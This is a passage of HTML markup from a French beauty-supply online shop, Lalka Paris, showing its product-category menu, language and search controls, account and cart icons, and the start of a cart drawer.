  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T174437.104.jpg?v=1749138286&width=165 165w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T174437.104.jpg?v=1749138286&width=330 330w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T174437.104.jpg?v=1749138286 525w
              "
              src="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T174437.104.jpg?v=1749138286&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="575"
              width="525"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/primer"
              
              class="full-unstyled-link"
            >
              Primer<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/primer"
              
              class="full-unstyled-link"
            >
              Primer
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-08-06T173411.729.jpg?v=1754494491&width=165 165w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-08-06T173411.729.jpg?v=1754494491&width=330 330w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-08-06T173411.729.jpg?v=1754494491 525w
              "
              src="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-08-06T173411.729.jpg?v=1754494491&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="575"
              width="525"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/remover"
              
              class="full-unstyled-link"
            >
              Remover<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/remover"
              
              class="full-unstyled-link"
            >
              Remover
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T173824.785.jpg?v=1749137977&width=165 165w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T173824.785.jpg?v=1749137977&width=330 330w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T173824.785.jpg?v=1749137977 525w
              "
              src="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T173824.785.jpg?v=1749137977&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="575"
              width="525"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/degraissant"
              
              class="full-unstyled-link"
            >
              Dégraissant<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/degraissant"
              
              class="full-unstyled-link"
            >
              Dégraissant
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-05T173225.531.jpg?v=1765382222&width=165 165w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-05T173225.531.jpg?v=1765382222&width=330 330w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-05T173225.531.jpg?v=1765382222&width=535 535w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-05T173225.531.jpg?v=1765382222&width=750 750w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-05T173225.531.jpg?v=1765382222&width=1000 1000w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-05T173225.531.jpg?v=1765382222&width=1500 1500w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-05T173225.531.jpg?v=1765382222 2000w
              "
              src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-05T173225.531.jpg?v=1765382222&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1800"
              width="2000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/extensions"
              
              class="full-unstyled-link"
            >
              Extensions<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/extensions"
              
              class="full-unstyled-link"
            >
              Extensions
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_62.jpg?v=1748872539&width=165 165w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_62.jpg?v=1748872539&width=330 330w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_62.jpg?v=1748872539&width=535 535w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_62.jpg?v=1748872539&width=750 750w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_62.jpg?v=1748872539&width=1000 1000w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_62.jpg?v=1748872539&width=1500 1500w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_62.jpg?v=1748872539 2000w
              "
              src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_62.jpg?v=1748872539&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1800"
              width="2000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/pinces"
              
              class="full-unstyled-link"
            >
              Outils<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/pinces"
              
              class="full-unstyled-link"
            >
              Outils
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-categories-10"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-categories-10"
                  href="/collections/skincare"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/231017_Sunew_D1_0803.jpg?v=1760609831&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Skincare</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-categories-11"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-categories-11"
                  href="/collections/ongles"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/414N3zYxUxL._AC.jpg?v=1638792549&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Ongles et pedicure</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-categories-12"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-categories-12"
                  href="/collections/sterelisation"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-08-06T154435.567.jpg?v=1754487912&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Stérilisation</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-categories-13"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-categories-13"
                  href="/collections/pinceaux"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/IMG_3722.jpg?v=1760608641&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Pinceaux</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-categories-14"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-categories-14"
                  href="/collections/maquillage"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//www.lalkaparis.com/cdn/shop/collections/IMG_1078.jpg?v=1760608791&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Maquillage</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a href="/pages/commerce-de-gros" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Commerce de gros</span>
                  </a></li><li><a href="https://www.planity.com/lalka-paris-92400-courbevoie" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Prendre RDV</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
<localization-form class="localization-form-v2"><form method="post" action="/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair" /><div class="no-js-hidden">
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          aria-expanded="false"
          aria-controls="HeaderLanguageList"
          aria-describedby="HeaderLanguageLabel"
        >
          
          <span class="mobile-hidden">
            Français
          </span>
          <span class="desktop-hidden">
            Fr
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large disclosure__link--active"
                  href="#"
                  hreflang="fr"
                  lang="fr"
                  
                    aria-current="true"
                  
                  data-value="fr"
                >
                  
                  Français (Français)
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  hreflang="ru"
                  lang="ru"
                  
                  data-value="ru"
                >
                  
                  Russe (Русский)
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  hreflang="en"
                  lang="en"
                  
                  data-value="en"
                >
                  
                  Anglais (English)
                </a>
              </li></ul>
        </div>
      </div>
      <input type="hidden" name="locale_code" value="fr">
    </div></form></localization-form>
      
      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="144.9" cy="161.1" r="128.5" />
      <path d="M430,449.9c-65.2-65.1-130.3-130.2-195.5-195.3" />
    </svg>
  
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Rv8NkOHAIfd47O/ctGmZcLoKvYLwuKef4z14iQA1ZM6G3Ig5fkZYH66mUzoD6479nZaD5fiqqPSB+OoFZ2ZYS5wd0htEgnDwFBao0fs8+e0m2D0rMnW8osf0wWZKH5inWZCI8g+6BVye3D6qUQRy1nkJzI5JjYUhfys3S/Dd2ZU/vUxhao26DR4ak+qhx4RglNxLkYXHptIOwDC8OPeO+uoWSwPkKJjPIoGQ5LvW1/nEy/T9c44F2MolMjknq6rg5dzLi7JGWU/NIMrfv3oX527ToQWeDZJsg22n3eK7IL3Uc441UGiuorXm4YXxf9dM2ErFNIm0CcdbO1svJWAyRKB5Kgxre44uIWgrzrZb1qeFnSdb138IuMr1my0CJIB+3P9PR61nGQ4e+fE2qdatLuYpsXVgZ+RRST+YkPUmbB8=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/51948224683/account?locale=fr&region_country=FR" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="26.5"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 405.688 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="M46.101 113.975H361.031L388.803 422.573a55.543 55.543 0 0 1 -55.543 60.764H72.428a55.543 55.543 0 0 1 -55.543 -60.987Z"/>
      <path d="M120.973 170.74V99.534a82.871 82.871 0 0 1 165.741 0v71.206"/>
    </svg>
  

        <span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Lalka Paris",
    
      "logo": "https:\/\/www.lalkaparis.com\/cdn\/shop\/files\/LOGOLALKA-OR.webp?v=1751901809\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/bymelbeauty\/",
      "",
      "https:\/\/www.instagram.com\/lalkaparis\/?hl=fr",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.lalkaparis.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/51948224683/account?locale=fr&region_country=FR" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
